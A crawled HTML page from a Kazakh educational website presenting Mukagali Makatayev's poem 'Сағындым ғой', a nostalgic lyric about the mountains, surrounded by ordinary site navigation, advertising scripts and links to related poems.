

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/olender/10794-sagyndym-goy.html
body_size: 15906
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Мұқағали Мақатаевтың өлеңдері, тақпақтары</title>
<meta name="description" content="Мұқағали Мақатаевтың Сағындым ғой өлеңі," />
<meta name="keywords" content="Сағындым ғой өлеңі, Мұқағали Мақатаевтың шығармалары, өлеңдері, тақпақтары, жыр, поэзия, қазақ ақыны, ақиық ақын," />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сағындым ғой" />
<meta property="og:url" content="https://bilimsite.kz/olender/10794-sagyndym-goy.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Сағындым ғой</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">17 қазан 2018</li>
<li class="sview">1587</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext">Сағындым ғой, саялы тау арасы,<br />Сағындым ғой, жанымды дауалашы!<br />Көрсетпестен, көк шалғын, көміп таста.<br />Қарағайлы қалың ну, қамалашы!<br />Жапырағын жамылтып, гүлің төсеп,<br />Бірің жастық болсаңшы, бірің төсек.<br />Екеумізге, ерке өзен, жараспай ма,<br />Тыным алмай күн бойы күбірлесек?<br />Мұрша берме ойлауға, сарқырама,<br />Қысыр ойды түгесші, сарқып ада.<br />Тасқа біткен бір шоқ гүл, кеудеме біт<br />Таста нең бар мейрімсіз, қалтырама<br />Сағындым ғой тауымның көк белдері,<br />Қанжығаңа байла да, бөктер мені.<br />Құздар, мені мәңгілік тұтқыныңа ал,<br />Асу берме, қияның өткелдері.<br />Таулар, таулар,тауларым, тауларым-ай!<br />Сағынысып қаппыз ғой, тарланым-ай!<br />Таудағыдай еш жерде күн шықпайды,<br />Түн болмайды еш жерде таудағыдай!</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D2%93%D1%8B%D0%BD%D0%B4%D1%8B%D0%BC+%D2%93%D0%BE%D0%B9+%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/">Сағындым ғой өлеңі</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D0%BA%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D1%88%D1%8B%D2%93%D0%B0%D1%80%D0%BC%D0%B0%D1%88%D1%8B%D0%BB%D1%8B%D2%93%D1%8B/">Мұқағали Макатаевтың шығармашылығы</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/">өлеңдері</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/olender/12338-bizdin-zhakta.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Біздің жақта" /></div>
<div class="reltext right">
<p>Біздің жақта</p>
Шалқыған біздің жақтың көлдері бар, Ағашты биік таулы жерлері бар. Өзен, су, көлдер жайлап, тау қыстайтын Меймандос, берекелі елдері бар....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/12297-sol-shaktar.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Сол шақтар" /></div>
<div class="reltext right">
<p>Сол шақтар</p>
Ойлайсың ба, менің асыл ғашығым, Өткен шақтың отты-жалын жасынын? Бақ-талайға жарай ма ол мәңгілік, Баққа ораған болып келіп басы мұң....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/12286-suraytynym.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Сұрайтыным" /></div>
<div class="reltext right">
<p>Сұрайтыным</p>
Қайырылма, құйындаған күндерім, Түнере бер, тыншу берме түндерім. Жылдарым да, іздеп келме жоғалған, Оралмай - ақ қойшы жастық – тым керім....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/11854-omir-zhayly.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Өмір жайлы" /></div>
<div class="reltext right">
<p>Өмір жайлы</p>
Өмір жайлы сұрай берме сен менен, Өмірді мен әлі зерттеп көрмеп ем. Өмір жайлы білгің келсе, қартқа бар, Қан майданнан жалғыз ұлы келмеген....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/10859-pay-pay-pay.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Пай, пай! Пай!" /></div>
<div class="reltext right">
<p>Пай, пай! Пай!</p>
Сағындым-ау, сағындым-ау! Талықсып, тар төсекке таңылдым-ау! Қапыда қалтылдаған жаным мынау, Жаратқан, нағылдым-ау, нағылдым-ау?!...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html" class="topnews-b">
 Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
